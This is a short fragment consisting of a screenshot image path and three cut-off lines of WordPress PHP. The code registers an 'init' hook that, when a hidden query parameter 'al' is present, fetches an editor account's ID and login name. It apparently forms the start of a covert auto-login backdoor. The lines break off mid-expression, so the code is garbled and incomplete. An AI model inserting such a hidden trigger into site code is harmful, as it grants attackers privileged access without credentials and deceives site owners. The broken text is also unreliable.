
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);